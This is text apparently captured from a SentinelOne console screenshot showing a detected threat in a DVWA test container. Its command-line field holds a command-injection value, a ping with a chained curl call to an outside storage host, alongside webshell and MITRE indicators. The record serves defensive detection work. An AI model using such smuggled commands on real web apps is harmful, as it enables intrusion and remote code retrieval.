 Chrome File Edit View History Bookmarks Profiles Tab Window Help Howie Howerton
Amazon ECS SentinelOne - Management Co SentinelOne - Management Co localhost
usea1-purple.sentinelone.net/incidents/threats/1157434981593135652/overview 14
Threats / sh OVERVIEW EXPLORE TIMELINE Actions
Threat Status: MITIGATED AI Confidence Level: SUSPICIOUS Analyst Verdict: Undefined Incident Status: Unresolved
Identified Time May 16, 2021 18:56:41
Reporting Time May 16, 2021 18:56:41
Mitigation Actions taken: KILLED 278/278 QUARANTINED 11/17
First seen Oct 20, 2020 14:09:50
Last seen May 16, 2021 18:56:41
176 times on 137 endpoints
3 Accounts / 6 Sites / 6 Groups
Find this hash on Deep Visibility
Hunt Now
THREAT FILE NAME sh Copy Details Download Threat File
Path /var/lib/docker/overlay2/4ed6602286605339d7227895735a636f6efcea0...
Command Line Arguments sh -c ping -c 4 127.0.0.1; curl https://s1demostorageaccount.z13.web.core....
Process User www-data
Publisher Name N/A
Signer Identity N/A
Signature Verification N/A
Originating Process unknown
SHA1 a8839610f0152eb44d8f3188c1dc15845ac57e7d
Initiated By Agent Policy
Engine Behavioral AI
Detection type Dynamic
Classification Malware
File Size 4.00 B
Storyline 0a1bfe41-0ed2-ea68-0acc-b57c5458c...
Threat Id 1157434981593135652
ENDPOINT DOCKER CONTAINER
CONTAINER NAME /ecs-dvwa-3-dvwa-f698d190db8d86917a00
IMAGE sha256:97b7eae86b2958bf765776afdf82f117d91f7d36a24c3e633c38a49dc521b44a
ID 6d1bc911022c65333639309ad9610221a9caa3481ae4f502bad25cbd2f7162d0
THREAT INDICATORS (2) NOTES
Reconnaissance
Enumerated running processes.
MITRE : Discovery [T1057]
Exploitation
Apache webshell command execution.
MITRE : Web Shell [T1100]
MITRE : Web Service [T1102]